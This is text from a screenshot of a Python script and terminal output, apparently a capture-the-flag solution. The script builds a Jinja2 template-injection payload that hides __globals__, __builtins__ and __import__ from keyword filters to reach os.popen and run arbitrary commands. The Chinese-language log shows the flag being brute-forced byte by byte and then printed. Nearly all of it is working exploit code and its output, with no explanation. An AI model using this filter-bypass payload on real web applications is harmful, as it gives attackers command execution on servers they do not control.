 C: > Users > m1786 > Desktop > 4.py > ...
10 flag = ""
11
12 payload_template = (
13 "{{%set gl='_'*2+'gl''obals'+'_'*2%}}"
14 "{{%set bu='_'*2+'buil''tins'+'_'*2%}}"
15 "{{%set im='_'*2+'i''mport'+'_'*2%}}"
16 "{{%set ci='so'[::-1]%}}"
17 "{{{{g.pop[gl][bu][im](ci)['p''open']('{open_cmd}').read()}}}}"
18 )
19
问题 输出 调试控制台 端口 终端 评论
[-] 字符 '6' 不匹配
[-] 字符 '7' 不匹配
[-] 字符 '8' 不匹配
[-] 字符 '9' 不匹配
[-] 字符 '_' 不匹配
[-] 字符 '{' 不匹配
[-] 字符 '}' 不匹配
[-] 字符 '-' 不匹配
[!] 未能破解第 43 个字节
[+] 破解完成，完整的Flag是: flag{a63b4d37-7681-4850-b6a7-0d7109febb19}
m1786@1AZY_FISH ~